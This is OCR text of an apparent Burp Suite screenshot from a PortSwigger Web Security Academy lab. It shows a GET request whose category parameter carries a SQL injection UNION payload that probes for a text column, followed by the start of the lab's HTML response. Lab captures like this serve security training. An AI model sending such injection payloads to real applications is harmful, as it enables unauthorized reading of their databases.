 Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'+UNION+Select+null,'mQFB0l',null-- HTTP/1.1
2 Host:
0a6500410368c649c0273a880005004a.web-security-academy.net
3 Cookie: session=fmWzymieO1KqeWVy8Q51BvW9T2i0OVXk
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4972
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#1
16;&#105;&#111;&#110;&#32;&#85;&#78;&#73;&#79;&#78;&
#32;&#97;&#116;&#116;&#97;&#99;&#107;&#44;&#32;&#102
;&#105;&#110;&#100;&#105;&#110;&#103;&#32;&#97;&#32;
&#99;&#111;&#108;&#117;&#109;&#110;&#32;&#99;&#111;&
#110;&#116;&#97;&#105;&#110;&#105;&#110;&#103;&#32;&
#116;&#101;&#120;&#116;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">